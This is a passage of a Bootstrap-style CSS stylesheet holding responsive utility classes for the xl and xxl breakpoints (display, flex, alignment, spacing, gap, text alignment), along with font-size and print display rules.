      padding-right: 1rem!important
  }

  .pe-xl-4 {
      padding-right: 1.5rem!important
  }

  .pe-xl-5 {
      padding-right: 3rem!important
  }

  .pb-xl-0 {
      padding-bottom: 0!important
  }

  .pb-xl-1 {
      padding-bottom: .25rem!important
  }

  .pb-xl-2 {
      padding-bottom: .5rem!important
  }

  .pb-xl-3 {
      padding-bottom: 1rem!important
  }

  .pb-xl-4 {
      padding-bottom: 1.5rem!important
  }

  .pb-xl-5 {
      padding-bottom: 3rem!important
  }

  .ps-xl-0 {
      padding-left: 0!important
  }

  .ps-xl-1 {
      padding-left: .25rem!important
  }

  .ps-xl-2 {
      padding-left: .5rem!important
  }

  .ps-xl-3 {
      padding-left: 1rem!important
  }

  .ps-xl-4 {
      padding-left: 1.5rem!important
  }

  .ps-xl-5 {
      padding-left: 3rem!important
  }

  .gap-xl-0 {
      gap: 0!important
  }

  .gap-xl-1 {
      gap: .25rem!important
  }

  .gap-xl-2 {
      gap: .5rem!important
  }

  .gap-xl-3 {
      gap: 1rem!important
  }

  .gap-xl-4 {
      gap: 1.5rem!important
  }

  .gap-xl-5 {
      gap: 3rem!important
  }

  .row-gap-xl-0 {
      row-gap: 0!important
  }

  .row-gap-xl-1 {
      row-gap: .25rem!important
  }

  .row-gap-xl-2 {
      row-gap: .5rem!important
  }

  .row-gap-xl-3 {
      row-gap: 1rem!important
  }

  .row-gap-xl-4 {
      row-gap: 1.5rem!important
  }

  .row-gap-xl-5 {
      row-gap: 3rem!important
  }

  .column-gap-xl-0 {
      column-gap: 0!important
  }

  .column-gap-xl-1 {
      column-gap: .25rem!important
  }

  .column-gap-xl-2 {
      column-gap: .5rem!important
  }

  .column-gap-xl-3 {
      column-gap: 1rem!important
  }

  .column-gap-xl-4 {
      column-gap: 1.5rem!important
  }

  .column-gap-xl-5 {
      column-gap: 3rem!important
  }

  .text-xl-start {
      text-align: left!important
  }

  .text-xl-end {
      text-align: right!important
  }

  .text-xl-center {
      text-align: center!important
  }
}

@media (min-width: 1400px) {
  .float-xxl-start {
      float:left!important
  }

  .float-xxl-end {
      float: right!important
  }

  .float-xxl-none {
      float: none!important
  }

  .object-fit-xxl-contain {
      object-fit: contain!important
  }

  .object-fit-xxl-cover {
      object-fit: cover!important
  }

  .object-fit-xxl-fill {
      object-fit: fill!important
  }

  .object-fit-xxl-scale {
      object-fit: scale-down!important
  }

  .object-fit-xxl-none {
      object-fit: none!important
  }

  .d-xxl-inline {
      display: inline!important
  }

  .d-xxl-inline-block {
      display: inline-block!important
  }

  .d-xxl-block {
      display: block!important
  }

  .d-xxl-grid {
      display: grid!important
  }

  .d-xxl-inline-grid {
      display: inline-grid!important
  }

  .d-xxl-table {
      display: table!important
  }

  .d-xxl-table-row {
      display: table-row!important
  }

  .d-xxl-table-cell {
      display: table-cell!important
  }

  .d-xxl-flex {
      display: flex!important
  }

  .d-xxl-inline-flex {
      display: inline-flex!important
  }

  .d-xxl-none {
      display: none!important
  }

  .flex-xxl-fill {
      flex: 1 1 auto!important
  }

  .flex-xxl-row {
      flex-direction: row!important
  }

  .flex-xxl-column {
      flex-direction: column!important
  }

  .flex-xxl-row-reverse {
      flex-direction: row-reverse!important
  }

  .flex-xxl-column-reverse {
      flex-direction: column-reverse!important
  }

  .flex-xxl-grow-0 {
      flex-grow: 0!important
  }

  .flex-xxl-grow-1 {
      flex-grow: 1!important
  }

  .flex-xxl-shrink-0 {
      flex-shrink: 0!important
  }

  .flex-xxl-shrink-1 {
      flex-shrink: 1!important
  }

  .flex-xxl-wrap {
      flex-wrap: wrap!important
  }

  .flex-xxl-nowrap {
      flex-wrap: nowrap!important
  }

  .flex-xxl-wrap-reverse {
      flex-wrap: wrap-reverse!important
  }

  .justify-content-xxl-start {
      justify-content: flex-start!important
  }

  .justify-content-xxl-end {
      justify-content: flex-end!important
  }

  .justify-content-xxl-center {
      justify-content: center!important
  }

  .justify-content-xxl-between {
      justify-content: space-between!important
  }

  .justify-content-xxl-around {
      justify-content: space-around!important
  }

  .justify-content-xxl-evenly {
      justify-content: space-evenly!important
  }

  .align-items-xxl-start {
      align-items: flex-start!important
  }

  .align-items-xxl-end {
      align-items: flex-end!important
  }

  .align-items-xxl-center {
      align-items: center!important
  }

  .align-items-xxl-baseline {
      align-items: baseline!important
  }

  .align-items-xxl-stretch {
      align-items: stretch!important
  }

  .align-content-xxl-start {
      align-content: flex-start!important
  }

  .align-content-xxl-end {
      align-content: flex-end!important
  }

  .align-content-xxl-center {
      align-content: center!important
  }

  .align-content-xxl-between {
      align-content: space-between!important
  }

  .align-content-xxl-around {
      align-content: space-around!important
  }

  .align-content-xxl-stretch {
      align-content: stretch!important
  }

  .align-self-xxl-auto {
      align-self: auto!important
  }

  .align-self-xxl-start {
      align-self: flex-start!important
  }

  .align-self-xxl-end {
      align-self: flex-end!important
  }

  .align-self-xxl-center {
      align-self: center!important
  }

  .align-self-xxl-baseline {
      align-self: baseline!important
  }

  .align-self-xxl-stretch {
      align-self: stretch!important
  }

  .order-xxl-first {
      order: -1!important
  }

  .order-xxl-0 {
      order: 0!important
  }

  .order-xxl-1 {
      order: 1!important
  }

  .order-xxl-2 {
      order: 2!important
  }

  .order-xxl-3 {
      order: 3!important
  }

  .order-xxl-4 {
      order: 4!important
  }

  .order-xxl-5 {
      order: 5!important
  }

  .order-xxl-last {
      order: 6!important
  }

  .m-xxl-0 {
      margin: 0!important
  }

  .m-xxl-1 {
      margin: .25rem!important
  }

  .m-xxl-2 {
      margin: .5rem!important
  }

  .m-xxl-3 {
      margin: 1rem!important
  }

  .m-xxl-4 {
      margin: 1.5rem!important
  }

  .m-xxl-5 {
      margin: 3rem!important
  }

  .m-xxl-auto {
      margin: auto!important
  }

  .mx-xxl-0 {
      margin-left: 0!important;
      margin-right: 0!important
  }

  .mx-xxl-1 {
      margin-left: .25rem!important;
      margin-right: .25rem!important
  }

  .mx-xxl-2 {
      margin-left: .5rem!important;
      margin-right: .5rem!important
  }

  .mx-xxl-3 {
      margin-left: 1rem!important;
      margin-right: 1rem!important
  }

  .mx-xxl-4 {
      margin-left: 1.5rem!important;
      margin-right: 1.5rem!important
  }

  .mx-xxl-5 {
      margin-left: 3rem!important;
      margin-right: 3rem!important
  }

  .mx-xxl-auto {
      margin-left: auto!important;
      margin-right: auto!important
  }

  .my-xxl-0 {
      margin-bottom: 0!important;
      margin-top: 0!important
  }

  .my-xxl-1 {
      margin-bottom: .25rem!important;
      margin-top: .25rem!important
  }

  .my-xxl-2 {
      margin-bottom: .5rem!important;
      margin-top: .5rem!important
  }

  .my-xxl-3 {
      margin-bottom: 1rem!important;
      margin-top: 1rem!important
  }

  .my-xxl-4 {
      margin-bottom: 1.5rem!important;
      margin-top: 1.5rem!important
  }

  .my-xxl-5 {
      margin-bottom: 3rem!important;
      margin-top: 3rem!important
  }

  .my-xxl-auto {
      margin-bottom: auto!important;
      margin-top: auto!important
  }

  .mt-xxl-0 {
      margin-top: 0!important
  }

  .mt-xxl-1 {
      margin-top: .25rem!important
  }

  .mt-xxl-2 {
      margin-top: .5rem!important
  }

  .mt-xxl-3 {
      margin-top: 1rem!important
  }

  .mt-xxl-4 {
      margin-top: 1.5rem!important
  }

  .mt-xxl-5 {
      margin-top: 3rem!important
  }

  .mt-xxl-auto {
      margin-top: auto!important
  }

  .me-xxl-0 {
      margin-right: 0!important
  }

  .me-xxl-1 {
      margin-right: .25rem!important
  }

  .me-xxl-2 {
      margin-right: .5rem!important
  }

  .me-xxl-3 {
      margin-right: 1rem!important
  }

  .me-xxl-4 {
      margin-right: 1.5rem!important
  }

  .me-xxl-5 {
      margin-right: 3rem!important
  }

  .me-xxl-auto {
      margin-right: auto!important
  }

  .mb-xxl-0 {
      margin-bottom: 0!important
  }

  .mb-xxl-1 {
      margin-bottom: .25rem!important
  }

  .mb-xxl-2 {
      margin-bottom: .5rem!important
  }

  .mb-xxl-3 {
      margin-bottom: 1rem!important
  }

  .mb-xxl-4 {
      margin-bottom: 1.5rem!important
  }

  .mb-xxl-5 {
      margin-bottom: 3rem!important
  }

  .mb-xxl-auto {
      margin-bottom: auto!important
  }

  .ms-xxl-0 {
      margin-left: 0!important
  }

  .ms-xxl-1 {
      margin-left: .25rem!important
  }

  .ms-xxl-2 {
      margin-left: .5rem!important
  }

  .ms-xxl-3 {
      margin-left: 1rem!important
  }

  .ms-xxl-4 {
      margin-left: 1.5rem!important
  }

  .ms-xxl-5 {
      margin-left: 3rem!important
  }

  .ms-xxl-auto {
      margin-left: auto!important
  }

  .p-xxl-0 {
      padding: 0!important
  }

  .p-xxl-1 {
      padding: .25rem!important
  }

  .p-xxl-2 {
      padding: .5rem!important
  }

  .p-xxl-3 {
      padding: 1rem!important
  }

  .p-xxl-4 {
      padding: 1.5rem!important
  }

  .p-xxl-5 {
      padding: 3rem!important
  }

  .px-xxl-0 {
      padding-left: 0!important;
      padding-right: 0!important
  }

  .px-xxl-1 {
      padding-left: .25rem!important;
      padding-right: .25rem!important
  }

  .px-xxl-2 {
      padding-left: .5rem!important;
      padding-right: .5rem!important
  }

  .px-xxl-3 {
      padding-left: 1rem!important;
      padding-right: 1rem!important
  }

  .px-xxl-4 {
      padding-left: 1.5rem!important;
      padding-right: 1.5rem!important
  }

  .px-xxl-5 {
      padding-left: 3rem!important;
      padding-right: 3rem!important
  }

  .py-xxl-0 {
      padding-bottom: 0!important;
      padding-top: 0!important
  }

  .py-xxl-1 {
      padding-bottom: .25rem!important;
      padding-top: .25rem!important
  }

  .py-xxl-2 {
      padding-bottom: .5rem!important;
      padding-top: .5rem!important
  }

  .py-xxl-3 {
      padding-bottom: 1rem!important;
      padding-top: 1rem!important
  }

  .py-xxl-4 {
      padding-bottom: 1.5rem!important;
      padding-top: 1.5rem!important
  }

  .py-xxl-5 {
      padding-bottom: 3rem!important;
      padding-top: 3rem!important
  }

  .pt-xxl-0 {
      padding-top: 0!important
  }

  .pt-xxl-1 {
      padding-top: .25rem!important
  }

  .pt-xxl-2 {
      padding-top: .5rem!important
  }

  .pt-xxl-3 {
      padding-top: 1rem!important
  }

  .pt-xxl-4 {
      padding-top: 1.5rem!important
  }

  .pt-xxl-5 {
      padding-top: 3rem!important
  }

  .pe-xxl-0 {
      padding-right: 0!important
  }

  .pe-xxl-1 {
      padding-right: .25rem!important
  }

  .pe-xxl-2 {
      padding-right: .5rem!important
  }

  .pe-xxl-3 {
      padding-right: 1rem!important
  }

  .pe-xxl-4 {
      padding-right: 1.5rem!important
  }

  .pe-xxl-5 {
      padding-right: 3rem!important
  }

  .pb-xxl-0 {
      padding-bottom: 0!important
  }

  .pb-xxl-1 {
      padding-bottom: .25rem!important
  }

  .pb-xxl-2 {
      padding-bottom: .5rem!important
  }

  .pb-xxl-3 {
      padding-bottom: 1rem!important
  }

  .pb-xxl-4 {
      padding-bottom: 1.5rem!important
  }

  .pb-xxl-5 {
      padding-bottom: 3rem!important
  }

  .ps-xxl-0 {
      padding-left: 0!important
  }

  .ps-xxl-1 {
      padding-left: .25rem!important
  }

  .ps-xxl-2 {
      padding-left: .5rem!important
  }

  .ps-xxl-3 {
      padding-left: 1rem!important
  }

  .ps-xxl-4 {
      padding-left: 1.5rem!important
  }

  .ps-xxl-5 {
      padding-left: 3rem!important
  }

  .gap-xxl-0 {
      gap: 0!important
  }

  .gap-xxl-1 {
      gap: .25rem!important
  }

  .gap-xxl-2 {
      gap: .5rem!important
  }

  .gap-xxl-3 {
      gap: 1rem!important
  }

  .gap-xxl-4 {
      gap: 1.5rem!important
  }

  .gap-xxl-5 {
      gap: 3rem!important
  }

  .row-gap-xxl-0 {
      row-gap: 0!important
  }

  .row-gap-xxl-1 {
      row-gap: .25rem!important
  }

  .row-gap-xxl-2 {
      row-gap: .5rem!important
  }

  .row-gap-xxl-3 {
      row-gap: 1rem!important
  }

  .row-gap-xxl-4 {
      row-gap: 1.5rem!important
  }

  .row-gap-xxl-5 {
      row-gap: 3rem!important
  }

  .column-gap-xxl-0 {
      column-gap: 0!important
  }

  .column-gap-xxl-1 {
      column-gap: .25rem!important
  }

  .column-gap-xxl-2 {
      column-gap: .5rem!important
  }

  .column-gap-xxl-3 {
      column-gap: 1rem!important
  }

  .column-gap-xxl-4 {
      column-gap: 1.5rem!important
  }

  .column-gap-xxl-5 {
      column-gap: 3rem!important
  }

  .text-xxl-start {
      text-align: left!important
  }

  .text-xxl-end {
      text-align: right!important
  }

  .text-xxl-center {
      text-align: center!important
  }
}

@media (min-width: 1200px) {
  .fs-1 {
      font-size:2.5rem!important
  }

  .fs-2 {
      font-size: 2rem!important
  }

  .fs-3 {
      font-size: 1.75rem!important
  }

  .fs-4 {
      font-size: 1.5rem!important
  }
}

@media print {
  .d-print-inline {
      display: inline!important
  }

  .d-print-inline-block {
      display: inline-block!important
  }

  .d-print-block {
      display: block!important
  }

  .d-print-grid {
      display: grid!important
  }

  .d-print-inline-grid {
      display: inline-grid!important
  }

  .d-print-table {
      display: table!important
  }

  .d-print-table-row {
      display: table-row!important
  }

  .d-print-table-cell {
      display: table-cell!important
  }

  .d-print-flex {
      display: flex!important
  }

  .d-print-inline-flex {
      display: inline-flex!important
  }

  .d-print-none {
      display: none!important
  }
}
</file>
